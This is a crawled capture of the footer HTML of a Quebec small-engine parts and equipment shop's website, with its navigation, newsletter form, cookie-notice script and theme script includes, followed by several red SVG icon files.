                href="https://www.auxpetitsmoteurs.com/en/2_shop-by-category"
                title=""
                            >
              Shop by category
            </a>
          </li>
                  <li id="link-category-746">
            <a
                id="link-category-746-1"
                class="category-link"
                href="https://www.auxpetitsmoteurs.com/en/746_used-equipment"
                title=""
                            >
              Used Equipment
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Services</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_3" data-toggle="collapse">
        <span class="h3">Services</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_3" class="collapse">
                  <li id="link-custom-page-home-collection-of-your-equipment">
            <a
                id="link-custom-page-home-collection-of-your-equipment-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#one"
                title=""
                            >
              Home collection of your equipment
            </a>
          </li>
                  <li id="link-custom-page-repair-maintenance-service">
            <a
                id="link-custom-page-repair-maintenance-service-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Repair &amp; maintenance service
            </a>
          </li>
                  <li id="link-custom-page-sale-of-replacement-parts">
            <a
                id="link-custom-page-sale-of-replacement-parts-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Sale of replacement parts
            </a>
          </li>
                  <li id="link-custom-page-services-for-contractors">
            <a
                id="link-custom-page-services-for-contractors-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#two"
                title=""
                            >
              Services for contractors
            </a>
          </li>
                  <li id="link-custom-page-financing-available">
            <a
                id="link-custom-page-financing-available-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services#three"
                title=""
                            >
              Financing available
            </a>
          </li>
                  <li id="link-custom-page-parts-ordering">
            <a
                id="link-custom-page-parts-ordering-3"
                class="custom-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/39-parts-ordering-assistance-service"
                title=""
                            >
              Parts Ordering
            </a>
          </li>
              </ul>
    </div>
      <div class="col-md-4 wrapper pl-0">
      <p class="h3 hidden-sm-down">Information</p>
      <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_2" data-toggle="collapse">
        <span class="h3">Information</span>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">&#xE313;</i>
            <i class="material-icons remove">&#xE316;</i>
          </span>
        </span>
      </div>
    
      <ul id="footer_sub_menu_2" class="collapse">
                  <li id="link-cms-page-1">
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/1-delivery"
                title="Our terms and conditions of delivery"
                            >
              Delivery
            </a>
          </li>
                  <li id="link-cms-page-2">
            <a
                id="link-cms-page-2-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/2-legal-notice"
                title="Legal notice"
                            >
              Legal Notice
            </a>
          </li>
                  <li id="link-cms-page-3">
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/3-terms-and-conditions-of-use"
                title="Our terms and conditions of use"
                            >
              Terms and conditions of use
            </a>
          </li>
                  <li id="link-cms-page-4">
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/4-about-us"
                title="Learn more about us"
                            >
              About us
            </a>
          </li>
                  <li id="link-cms-page-5">
            <a
                id="link-cms-page-5-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/5-secure-payment"
                title="Our secure payment method"
                            >
              Secure payment
            </a>
          </li>
                  <li id="link-cms-page-6">
            <a
                id="link-cms-page-6-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/content/6-services"
                title=""
                            >
              Services
            </a>
          </li>
                  <li id="link-static-page-contact">
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/contact-us"
                title="Use our form to contact us"
                            >
              Contact us
            </a>
          </li>
                  <li id="link-static-page-sitemap">
            <a
                id="link-static-page-sitemap-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/sitemap"
                title="Lost ? Find what your are looking for"
                            >
              Sitemap
            </a>
          </li>
                  <li id="link-static-page-stores">
            <a
                id="link-static-page-stores-2"
                class="cms-page-link"
                href="https://www.auxpetitsmoteurs.com/en/stores"
                title=""
                            >
              Store
            </a>
          </li>
              </ul>
    </div>
    </div>
</div>
<div id="block_myaccount_infos" class="col-md-2 links wrapper px-0">
  <p class="h3 myaccount-title hidden-sm-down">
    <a class="" href="https://www.auxpetitsmoteurs.com/en/my-account" rel="nofollow">
      Your account
    </a>
  </p>
  <div class="title clearfix hidden-md-up" data-target="#footer_account_list" data-toggle="collapse">
    <span class="h3">Your account</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE313;</i>
        <i class="material-icons remove">&#xE316;</i>
      </span>
    </span>
  </div>
  <ul class="account-list collapse" id="footer_account_list">
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/identity" title="Personal info" rel="nofollow">
            Personal info
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/order-history" title="Orders" rel="nofollow">
            Orders
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/credit-slip" title="Credit slips" rel="nofollow">
            Credit slips
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/addresses" title="Addresses" rel="nofollow">
            Addresses
          </a>
        </li>
            <li>
          <a href="https://www.auxpetitsmoteurs.com/en/discount" title="Vouchers" rel="nofollow">
            Vouchers
          </a>
        </li>
        <li>
  <a href="https://www.auxpetitsmoteurs.com/en/ps-emailalerts" title="My alerts">
    My alerts
  </a>
</li>

	</ul>
</div>
<div class="block_newsletter col-lg-4 col-md-4 col-sm-12" id="blockEmailSubscription_displayFooter">
  <div class="row  px-3">
    <b id="block-newsletter-label" class="col-md-12 col-xs-12 px-0">Connect with us!</b>
                    <p>Sign up to receive the latest in industry news, products and services.</p>
                  <div class="col-md-12 col-xs-12">
      <form action="https://www.auxpetitsmoteurs.com/en/husqvarna-pieces/994-bride-husqvarna-537285601-7391883126608.html#blockEmailSubscription_displayFooter" method="post">
        <div class="row ">
          <div class="row col-md-12">
           
            <div class="input-wrapper col-md-12 px-0 pb-3 ">
              <input
                name="email"
                type="email"
                value=""
                placeholder=""
                aria-labelledby="block-newsletter-label"
                required
              >
            </div>
            <input
            class="btn btn-primary float-xs-right font-weight-bold "
            name="submitNewsletter"
            type="submit"
            value="Sign up"
          >
          <!-- <input
            class="btn btn-primary float-xs-right hidden-sm-up"
            name="submitNewsletter"
            type="submit"
            value="OK"
          > -->
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="col-xs-12">
              
                            
                              
                        </div>
          <div class="socialmedia d-flex pt-4 mt-1">
            <a class="mr-2" aria-label="facebook page link" href="https://www.facebook.com/auxpetitsmoteursduquebec/"> <i class="fab fa-facebook-f text-light"></i> </a>
            <!-- <a class="ml-2" href="https://www.instagram.com/"><i class="fab fa-instagram text-light"></i></a> -->

          </div>
        </div>
      </form>
    </div>
  </div>
</div><script>
    
    function setcook() {
        var nazwa = 'cookie_ue';
        var wartosc = '1';
        var expire = new Date();
        expire.setMonth(expire.getMonth() + 12);
        document.cookie = nazwa + "=" + escape(wartosc) + ";path=/;" + ((expire == null) ? "" : ("; expires=" + expire.toGMTString()))
    }

    
        

    
        
        function closeUeNotify() {
                        $('#cookieNotice').animate(
                    {bottom: '-200px'},
                    2500, function () {
                        $('#cookieNotice').hide();
                    });
            setcook();
                    }
    
        
    
</script>
<style>
    
    .closeFontAwesome:before {
        content: "\f00d";
        font-family: "FontAwesome";
        display: inline-block;
        font-size: 23px;
        line-height: 23px;
        color: #FFFFFF;
        padding-right: 15px;
        cursor: pointer;
    }

    .closeButtonNormal {
         display: block; 
        text-align: center;
        padding: 2px 5px;
        border-radius: 2px;
        color: #FFFFFF;
        background: #FFFFFF;
        cursor: pointer;
    }

    #cookieNotice p {
        margin: 0px;
        padding: 0px;
    }


    #cookieNoticeContent {
        
                    padding:30px;
                
    }

    
</style>
<div id="cookieNotice" style=" width: 100%; position: fixed; bottom:0px; box-shadow: 0px 0 10px 0 #000000; background: #0D0000; z-index: 9999; font-size: 14px; line-height: 1.3em; font-family: arial; left: 0px; text-align:center; color:#FFF; opacity: 1 ">
    <div id="cookieNoticeContent" style="position:relative; margin:auto; width:100%; display:block;">
        <table style="width:100%;">
            <tr>
                        <td style="text-align:center;">
                <p><strong>Aux Petits Moteurs du Québec</strong> uses Cookies to optimize your browsing experience on our site. By continuing your visit to our site, you consent to the use of these cookies.</p>
            </td>
                            <td style="width:80px; vertical-align:middle; padding-right:20px; text-align:right;">
                                            <span class="closeButtonNormal" onclick="closeUeNotify()">close</span>
                                    </td>
                        </tr>
            <tr>
                            </tr>
        </table>
    </div>
</div> 
      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>
<div class="copyright">
  <div class="container px-0">
    <div class="d-lg-flex justify-content-between text-sm-center text-xs-center align-items-end">
        <p class="pt-1">
              Aux Petits Moteurs du Québec. All Rights Reserved. All prices listed in Canadian dollars. | <a class="text-light" href=" /en/sitemap ">Sitemap</a>
        </p>
        <p class=""> eCommerce design by <a class="text-light font-weight-bold" target="_blank"  href="https://marketingmedia.ca/" > <img class="copyright" width="20" height="20" src="/themes/auxpetitstheme/assets/img/svg/marketingmedia.svg" alt="marketingmedia"> Marketing Media</a> </p>
    </div>
  </div>
</div>
        
      </footer>

    </main>

    
        <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/bootstrap.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://www.auxpetitsmoteurs.com/modules/iqitmegamenu/views/js/front.js" ></script>


<!-- <script async rel="preload" as="stylesheet" type="text/javascript"> (function() { var css = document.createElement("link"); css.href = "https://use.fontawesome.com/releases/v5.1.0/css/all.css"; css.rel = "stylesheet"; css.type = "text/css"; document.getElementsByTagName("head")[0].appendChild(css); })(); </script> -->

<script async rel="preload" as=""text src="https://kit.fontawesome.com/4ffe46a98c.js" crossorigin="anonymous"></script>
<!--  
<script type="text/javascript">
  (function(c,l,a,r,i,t,y){
      c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
      t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
      y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
  })(window, document, "clarity", "script", "icm18hglnd");
</script>
 -->    

    
      
    
  </body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/2.svg
body_size: 1280
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 99.59"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M97.76,81.46,63.27,49.57,75.21,37.38a7.66,7.66,0,0,1,7.25-2,11.4,11.4,0,0,0,12.41-5.24L98.59,24c2.2-3.66.86-7.6,0-8.48a4.85,4.85,0,0,0-6.84,0L85.4,21.83c-.31.31-.63.33-1.39.33-.33,0-.72,0-1.16,0a1.13,1.13,0,0,1-.79-.3c-1.36-1.43-2.34-2.37-3-3-1.16-1.1-1.31-1.26-1.32-1.7s0-1,0-1.36c0-.84,0-1.19.29-1.53l6.26-6.27a4.83,4.83,0,0,0,1.34-4.27A4,4,0,0,0,83.79.85a8.33,8.33,0,0,0-8,.35L69.63,4.92a11.42,11.42,0,0,0-5.22,12.51,7.71,7.71,0,0,1-2,7.18L53.3,33.68A1.9,1.9,0,0,0,56,36.37l9.08-9.08a11.52,11.52,0,0,0,3-10.74,7.64,7.64,0,0,1,3.48-8.38l6.19-3.72a4.57,4.57,0,0,1,4-.34,1.06,1.06,0,0,1-.17,1.27l-6.26,6.26A5.48,5.48,0,0,0,74,16.28a8.25,8.25,0,0,1,0,1,4.8,4.8,0,0,0,1.42,3.33l4,4A4.87,4.87,0,0,0,83,26c.23,0,.52,0,.84,0a5.34,5.34,0,0,0,4.21-1.44l6.33-6.34A1.08,1.08,0,0,1,95.68,18a4.55,4.55,0,0,1-.34,4l-3.72,6.2a7.61,7.61,0,0,1-8.3,3.5,11.44,11.44,0,0,0-10.79,3L60.48,47l-2.6-2.4,4.2-4.2a1.89,1.89,0,0,0,.56-1.34,1.86,1.86,0,0,0-.56-1.34,1.9,1.9,0,0,0-2.68,0L55.1,42,38.56,26.72a8.92,8.92,0,0,0,2.09-8.16,5.87,5.87,0,0,1,.67-4.86c1.34-2,4.27-3.35,8.45-4a2.83,2.83,0,0,0,1.39-5C43.31-1.65,33.53-.37,25,8.14L12.19,21a4.41,4.41,0,0,0-.44,5.72l-1.66,1.66a4.37,4.37,0,0,0-5.7.42L1.28,31.88a4.38,4.38,0,0,0,0,6.19l9.87,9.87a4.38,4.38,0,0,0,6.19,0l3.11-3.11a4.36,4.36,0,0,0,.14-6l1.59-1.59a4.3,4.3,0,0,0,5.68.2L38.18,48.56,26.49,60.5c-2.67,2.67-5.66,3-8.82,3.41-3.71.44-7.92.94-12.24,5.27A17.82,17.82,0,0,0,18,99.59,17.73,17.73,0,0,0,30.16,94.8c4.69-4.38,5.23-8.77,5.71-12.63.39-3.2.77-6.22,3.41-8.87l7.93-7.92a1.9,1.9,0,1,0-2.68-2.68L36.6,70.62c-3.66,3.66-4.06,7.3-4.46,10.82S31.35,88.5,27.57,92A14,14,0,0,1,8.11,71.86c3.44-3.44,6.78-3.83,10.31-4.24s7.13-.82,10.75-4.44L40.76,51.35l2.4,2.6-4.38,4.37a1.92,1.92,0,0,0,0,2.69,1.91,1.91,0,0,0,2.68,0l4.28-4.28L82.61,96.61a6.87,6.87,0,0,0,5,2.24,7,7,0,0,0,5.07-2l5.3-5.3a7,7,0,0,0-.2-10.05ZM37,19.44a5.12,5.12,0,0,1-1.33,4.85L25.49,34.44a.52.52,0,0,1-.36.14h0a.47.47,0,0,1-.35-.15l-9.91-9.91a.62.62,0,0,1,0-.87L27.7,10.82c4.16-4.16,8.55-6.28,12.74-6.28A12.56,12.56,0,0,1,47,6.41c-4.24,1-7.33,2.84-9,5.4A9.48,9.48,0,0,0,37,19.44ZM19.49,34.51,17.91,36.1,12.81,31l1.58-1.58Zm-1.55,7.22a.59.59,0,0,1-.17.42l-3.11,3.11a.59.59,0,0,1-.83,0L4,35.39A.58.58,0,0,1,3.79,35,.59.59,0,0,1,4,34.56l3.11-3.11a.59.59,0,0,1,.42-.17h0a.58.58,0,0,1,.41.17l9.87,9.87A.58.58,0,0,1,17.94,41.73ZM65.59,56.88,58,64.44,30.56,34.73l5.32-5.32ZM70.07,61l-7.9,7.9L60.6,67.22l7.77-7.77ZM96.21,86.52a3.22,3.22,0,0,1-.93,2.31L90,94.13a3.11,3.11,0,0,1-2.3.93,3.17,3.17,0,0,1-2.28-1L64.75,71.71l8.11-8.11L95.18,84.24A3.14,3.14,0,0,1,96.21,86.52Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/3.svg
body_size: 1492
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M18.62,27.18A8.58,8.58,0,1,0,10,18.6a8.59,8.59,0,0,0,8.59,8.58Zm0-13.83a5.25,5.25,0,1,1-5.26,5.25,5.25,5.25,0,0,1,5.26-5.25Z"/><path class="cls-1" d="M93.33,74l-.65-16.8,3.14-4.31-3.8-7,.76-2.34L100,40.1v-7l-7.18-3.41L92,27.38l3.8-7-4.09-5.62-7.82,1.45-2-1.45-1-7.88L74.26,4.75l-5.47,5.77H66.32L60.85,4.75,54.23,6.9l-.32,2.46L30.77,8,29.21,6.42l-.43-3.49L22.53.33,19.75,2.5H17.49L14.7.33,8.46,2.92,8,6.42,6.43,8l-3.5.43L.33,14.69l2.18,2.79v2.26L.33,22.51l2.07,5L.1,56.94A10.54,10.54,0,0,0,0,58.07v.06H0v.13a10,10,0,0,0,14,9.13l9.86-4.1a9.91,9.91,0,0,0,4.39,11.9L13.05,80.1A10,10,0,0,0,15,99.88h.09l61.35-3.22.94,2.25,5.3,1.09L87,95.83l1.09-.37,6,.77,3.59-4-1.47-5.81.23-1.13L100,80.49l-1.7-5.13ZM57.26,9.41l2.61-.84,5,5.28h5.33l5-5.28,2.62.84.94,7.22,4.32,3.13,7.16-1.33,1.61,2.23-3.47,6.39,1.64,5.07,6.58,3.13V38l-6.58,3.13-1.64,5.06,3.47,6.4-1.61,2.22-7.16-1.33-4.32,3.13-.94,7.22-2.62.85-5-5.29H64.89l-5,5.29-2.61-.85-.95-7.22L52,53.48l-7.17,1.33-1.61-2.22L46.7,46.2l-1.65-5.07L38.47,38V35.25l6.58-3.13,1.65-5.07-3.48-6.39,1.61-2.22L52,19.77l4.31-3.14ZM4.16,14.17l1.1-2.66L8,11.18,11.2,8l.33-2.71,2.67-1.1,2.15,1.68h4.56l2.14-1.68,2.67,1.1L26.05,8l3.21,3.22,2.71.33,1.11,2.66-1.69,2.16v4.55L33.08,23,32,25.7,29.26,26,26,29.25,25.71,32,23,33.06l-2.15-1.68H16.34l-2.15,1.68L11.52,32l-.33-2.71L8,26l-2.71-.33L4.16,23l1.68-2.15V16.33ZM3.33,58.29l0-.26a6.29,6.29,0,1,1,0,.26Zm30,1.64a6.66,6.66,0,1,1-6.66,6.66,6.67,6.67,0,0,1,6.66-6.66Zm-25,30a6.65,6.65,0,0,1,3.86-6l1.61-.52a6.65,6.65,0,1,1,1.26,13.2H15a6.66,6.66,0,0,1-6.64-6.66Zm14.45,6.25a9.95,9.95,0,0,0-2.66-14.82l16.27-5.23a10,10,0,1,0-6.83-18.75L19.43,61.56A10,10,0,0,0,4,50.33L5.63,29.09l.81.1L8,30.79l.43,3.5,6.25,2.58L17.5,34.7h2.26l2.78,2.17,6.24-2.58.43-3.49,1.6-1.6,3.49-.43,2.59-6.24-2.16-2.78V17.48l2.16-2.78-1.28-3.09,17.87,1.06-.28,2.11-2,1.45-7.81-1.45-4.1,5.62,3.8,7-.76,2.34-7.18,3.42v7l7.18,3.42.76,2.34-3.8,7,4.1,5.63L51.2,57l2,1.45,1,7.88,6.61,2.15,5.48-5.76H68.8l5.47,5.76,6.61-2.15,1-7.87,2-1.46,5.47,1,.4,10.42-.42-1-5.3-1.09-4.31,4.17-1.1.37-5.94-.77-3.59,4L70.59,80l-.23,1.13-3.64,4.76L68.43,91l5.77,1.64.86.77h0ZM93.26,83.83l-.54,2.62,1.22,4.84L92.69,92.7l-5-.63-2.54.84-3.58,3.47L79.77,96,77.84,91.4l-2-1.77L71,88.26l-.6-1.79,3-4L74,79.89l-1.22-4.84L74,73.64l4.95.64,2.55-.85L85.12,70l1.84.38,1.93,4.6,2,1.78,4.8,1.36.6,1.79Z"/><path class="cls-1" d="M13.33,58.26A3.34,3.34,0,1,1,10,54.93a3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M36.65,66.59a3.33,3.33,0,1,1-3.33-3.33,3.33,3.33,0,0,1,3.33,3.33Z"/><path class="cls-1" d="M18.33,89.89A3.34,3.34,0,1,1,15,86.56a3.34,3.34,0,0,1,3.34,3.33Z"/><path class="cls-1" d="M83.3,74.91a8.33,8.33,0,1,0,8.33,8.32,8.33,8.33,0,0,0-8.33-8.32Zm0,13.32a5,5,0,1,1,5-5,5,5,0,0,1-5,5Z"/><path class="cls-1" d="M66.64,53.27A16.65,16.65,0,1,0,50,36.62,16.65,16.65,0,0,0,66.64,53.27Zm0-30A13.32,13.32,0,1,1,53.31,36.62,13.33,13.33,0,0,1,66.64,23.3Z"/><path class="cls-1" d="M66.64,46.61a10,10,0,1,0-10-10,10,10,0,0,0,10,10Zm0-16.65A6.66,6.66,0,1,1,60,36.62,6.67,6.67,0,0,1,66.64,30Z"/><path class="cls-1" d="M90,5a5,5,0,1,0,5-5,5,5,0,0,0-5,5Zm6.66,0A1.67,1.67,0,1,1,95,3.33,1.66,1.66,0,0,1,96.63,5Z"/><path class="cls-1" d="M46.65,3.33A3.33,3.33,0,1,1,43.32,0a3.33,3.33,0,0,1,3.33,3.33Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/j.svg
body_size: 1495
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 85.89 74.44"><defs><style>.cls-1{fill:red;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M81.59,21.47H78.73A1.43,1.43,0,0,0,77.3,22.9V35.79H74.44V21.47a4.3,4.3,0,0,0-4.3-4.29H61.55V11.45H75.87A1.43,1.43,0,0,0,77.3,10V7.16A7.16,7.16,0,0,0,70.14,0H41.51a7.16,7.16,0,0,0-7.16,7.16V10a1.44,1.44,0,0,0,1.44,1.43H50.1v5.73H38.79a1.3,1.3,0,0,0-.81.25L23.89,27.2H15.75a4.3,4.3,0,0,0-4.3,4.29V50.1H8.59V37.22a1.43,1.43,0,0,0-1.43-1.43H4.29A4.3,4.3,0,0,0,0,40.08V68.71A4.3,4.3,0,0,0,4.29,73H7.16a1.43,1.43,0,0,0,1.43-1.43V58.69h2.86V70.14a4.32,4.32,0,0,0,4.3,4.3H55.4a4.31,4.31,0,0,0,3.92-2.55l4.59-10.34H73a1.44,1.44,0,0,0,1.44-1.43V44.37H77.3V57.26a1.43,1.43,0,0,0,1.43,1.43h2.86a4.32,4.32,0,0,0,4.3-4.3V25.77a4.32,4.32,0,0,0-4.3-4.3ZM5.73,70.14H4.29a1.43,1.43,0,0,1-1.43-1.43V40.08a1.43,1.43,0,0,1,1.43-1.43H5.73Zm5.72-14.31H8.59V53h2.86ZM37.22,8.59V7.16a4.3,4.3,0,0,1,4.29-4.3H70.14a4.32,4.32,0,0,1,4.3,4.3V8.59Zm21.47,2.86v5.73H53V11.45ZM71.57,58.69H63a1.43,1.43,0,0,0-1.3.84l-5,11.2a1.43,1.43,0,0,1-1.3.84H15.75a1.44,1.44,0,0,1-1.44-1.43V31.49a1.44,1.44,0,0,1,1.44-1.43h8.58a1.4,1.4,0,0,0,.82-.26L39.24,20h30.9a1.43,1.43,0,0,1,1.43,1.43ZM77.3,41.51H74.44V38.65H77.3ZM83,54.39a1.43,1.43,0,0,1-1.43,1.44H80.16V24.33h1.43A1.44,1.44,0,0,1,83,25.77Z"/><path class="cls-1" d="M35.79,41.51a7.16,7.16,0,1,0,7.15,7.16,7.17,7.17,0,0,0-7.15-7.16Zm0,11.45a4.29,4.29,0,1,1,4.29-4.29A4.28,4.28,0,0,1,35.79,53Z"/><path class="cls-1" d="M64.59,38.81l-3.44-.45,2.13-2.73a1.45,1.45,0,0,0-.11-1.89L59.3,29.87a1.43,1.43,0,0,0-1.88-.11l-2.74,2.13-.44-3.43a1.44,1.44,0,0,0-1.42-1.26H47.38A1.44,1.44,0,0,0,46,28.46l-.44,3.43-2.73-2.13a1.45,1.45,0,0,0-1.89.11l-3,3.05H33.07a1.44,1.44,0,0,0-1.42,1.26l-.44,3.44-2.74-2.13a1.45,1.45,0,0,0-1.89.11l-3.86,3.87a1.42,1.42,0,0,0-.12,1.88l2.14,2.74-3.44.44A1.44,1.44,0,0,0,20,46v5.44a1.44,1.44,0,0,0,1.26,1.42l3.44.44L22.6,56a1.45,1.45,0,0,0,.12,1.9l3.86,3.87a1.45,1.45,0,0,0,1.89.11l2.74-2.13.44,3.44a1.44,1.44,0,0,0,1.42,1.26h5.44a1.43,1.43,0,0,0,1.41-1.26l.45-3.44,2.73,2.13A1.45,1.45,0,0,0,45,61.74l3-3.05h4.79a1.44,1.44,0,0,0,1.42-1.26L54.68,54l2.74,2.14A1.42,1.42,0,0,0,59.3,56l3.87-3.86a1.45,1.45,0,0,0,.11-1.89l-2.13-2.74,3.44-.44a1.44,1.44,0,0,0,1.26-1.42V40.22a1.43,1.43,0,0,0-1.26-1.41Zm-20.73,20-2.71-2.11a1.39,1.39,0,0,0-1.48-.15,7.31,7.31,0,0,1-1,.4,1.43,1.43,0,0,0-1,1.19l-.43,3.4H34.33l-.43-3.4a1.45,1.45,0,0,0-1-1.19,6.73,6.73,0,0,1-1-.4,1.41,1.41,0,0,0-1.49.15l-2.71,2.11-2.07-2.08,2.1-2.7a1.4,1.4,0,0,0,.16-1.49,6.14,6.14,0,0,1-.4-1,1.46,1.46,0,0,0-1.19-1l-3.41-.43V47.21l3.41-.43a1.48,1.48,0,0,0,1.19-1,6.14,6.14,0,0,1,.4-1,1.39,1.39,0,0,0-.16-1.49l-2.1-2.7,2.07-2.08,2.71,2.1a1.39,1.39,0,0,0,1.49.16,5.8,5.8,0,0,1,1-.4,1.45,1.45,0,0,0,1-1.19l.43-3.4H37.2l.48,3.42a1.43,1.43,0,0,0,1,1.17,6.24,6.24,0,0,1,1,.4,1.39,1.39,0,0,0,1.5-.17l2.69-2.09,2.07,2.08-2.1,2.7a1.41,1.41,0,0,0-.16,1.49,5.35,5.35,0,0,1,.4,1,1.48,1.48,0,0,0,1.19,1l3.41.43v2.92l-3.41.43a1.55,1.55,0,0,0-1.2,1l-.07.23c-.1.26-.22.49-.32.72A1.42,1.42,0,0,0,43.83,54l2.1,2.7Zm5-19.35L48.4,39a4.26,4.26,0,0,1,3.34,0,4.28,4.28,0,0,1-.21,8V46a1.44,1.44,0,0,0-1.26-1.42l-3.43-.44L49,41.35a1.43,1.43,0,0,0-.11-1.88ZM63,44.4l-3.4.43a1.45,1.45,0,0,0-1.19,1,6.73,6.73,0,0,1-.4,1,1.39,1.39,0,0,0,.16,1.49L60.25,51l-2.08,2.07L55.47,51A1.43,1.43,0,0,0,54,50.83a6.14,6.14,0,0,1-1,.4,1.48,1.48,0,0,0-1,1.19l-.43,3.41h-2.7l-2-2.58,3.43-.44a1.44,1.44,0,0,0,1.26-1.42V50a7.16,7.16,0,1,0-5.25-13.07L45,35.6a1.45,1.45,0,0,0-1.89-.11l-2.75,2.13L40,34.87,42,32.79l2.7,2.11a1.44,1.44,0,0,0,1.49.16,5.35,5.35,0,0,1,1-.4,1.46,1.46,0,0,0,1-1.19l.43-3.41h2.92L52,33.47a1.48,1.48,0,0,0,1,1.19,5.35,5.35,0,0,1,1,.4,1.44,1.44,0,0,0,1.49-.16l2.7-2.11,2.08,2.08-2.1,2.71A1.38,1.38,0,0,0,58,39.06a7.31,7.31,0,0,1,.4,1,1.44,1.44,0,0,0,1.19,1l3.4.43Z"/><rect class="cls-1" x="65.85" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="60.12" y="22.9" width="2.86" height="2.86"/><rect class="cls-1" x="17.18" y="65.85" width="2.86" height="2.86"/><rect class="cls-1" x="22.9" y="65.85" width="2.86" height="2.86"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.auxpetitsmoteurs.com/themes/auxpetitstheme/assets/img/svg/h.svg
body_size: 965
content:
